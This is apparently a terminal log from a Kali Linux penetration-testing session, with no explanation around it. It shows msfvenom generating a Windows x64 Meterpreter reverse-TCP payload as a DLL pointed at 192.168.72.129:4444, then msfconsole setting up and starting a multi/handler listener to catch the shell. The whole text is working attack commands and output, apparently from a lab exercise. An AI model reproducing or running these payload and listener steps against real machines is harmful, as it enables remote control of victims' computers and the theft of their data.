 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.72.129 LPORT=4444 -f dll -o /tmp/008.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: /tmp/008.dll
root@kali:~# msfconsole
< HONK >
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2123 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.72.129
lhost => 192.168.72.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.129:4444